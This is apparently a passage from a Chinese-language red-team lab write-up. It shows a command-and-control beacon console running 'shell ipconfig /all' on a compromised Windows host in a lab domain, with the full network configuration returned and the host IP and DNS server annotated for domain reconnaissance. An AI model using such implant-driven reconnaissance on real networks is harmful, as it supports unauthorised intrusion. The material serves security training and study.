 beacon> shell ipconfig /all
[*] Tasked beacon to run: ipconfig /all
[+] host called home, sent: 44 bytes
[+] received output:
Windows IP 配置
当前所在域
主机名 . . . . . . . . . . . . . : hacker-PC
主 DNS 后缀 . . . . . . . . . . . : hacking.com
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
DNS 后缀搜索列表 . . . . . . . . : hacking.com
localdomain
以太网适配器 Bluetooth 网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Bluetooth 设备(个人区域网)
物理地址. . . . . . . . . . . . . : 14-13-33-90-15-E0
DHCP 已启用 . . . . . . . . . . . : 是
自动配置已启用. . . . . . . . . . : 是
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
描述. . . . . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection
物理地址. . . . . . . . . . . . . : 00-0C-29-10-C8-5A
DHCP 已启用 . . . . . . . . . . . : 是
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : fe80::add7:1f3c:484d:764%11(首选)
IPv4 地址 . . . . . . . . . . . . 192.168.47.145(首选)
本机ip
子网掩码 . . . . . . . . . . . . : 255.255.255.0
获得租约的时间 . . . . . . . . . : 2022年10月10日 22:16:58
租约过期的时间 . . . . . . . . . : 2022年10月10日 23:01:58
默认网关. . . . . . . . . . . . . : 192.168.47.2
DHCP 服务器 . . . . . . . . . . . : 192.168.47.254
DHCPv6 IAID . . . . . . . . . . . : 234884137
DHCPv6 客户端 DUID . . . . . . . : 00-01-00-01-2A-B5-F2-15-00-0C-29-8C-E3-2D
DNS 服务器 . . . . . . . . . . . 192.168.47.137
主 WINS 服务器 . . . . . . . . . : 192.168.47.2
TCPIP 上的 NetBIOS . . . . . . . : 已启用
DNS服务器
隧道适配器 isatap.localdomain:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : localdomain
描述. . . . . . . . . . . . . . . : Microsoft ISATAP Adapter
物理地址. . . . . . . . . . . . . : 00-00-00-00-00-00-00-E0
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
隧道适配器 isatap.{694A51A9-4774-4525-BFAC-ECC46AA600CF}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Microsoft ISATAP Adapter #2
物理地址. . . . . . . . . . . . . : 00-00-00-00-00-00-00-E0
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是